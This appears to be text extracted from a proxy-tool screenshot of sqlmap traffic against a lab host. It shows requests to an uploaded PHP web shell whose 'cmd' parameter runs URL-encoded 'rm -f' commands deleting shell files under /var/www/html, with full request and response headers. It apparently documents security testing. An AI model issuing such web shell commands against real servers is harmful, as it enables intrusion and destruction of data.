 299 http://192.168.23.128 GET /tmpbsmmh.php?cmd=rm%20-f%20%2Fvar%2Fwww%2Fhtml%2Ftmpukyle.php ✓ 200 199 XML php 192.168.23.128
300 http://192.168.23.128 GET /tmpbsmmh.php?cmd=rm%20-f%20%2Fvar%2Fwww%2Fhtml%2Ftmpbsmmh.php ✓ 200 199 XML php 192.168.23.128
请求
Pretty Raw Hex \n
1 GET /tmpbsmmh.php?cmd=rm%20-f%20%2Fvar%2Fwww%2Fhtml%2Ftmpukyle.php HTTP/1.1
2 Cache-Control: no-cache
3 User-Agent: sqlmap/1.6.12.11#dev (https://sqlmap.org)
4 Host: 192.168.23.128
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Feb 2023 09:12:59 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.13
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 11
8
9 <pre>
</pre>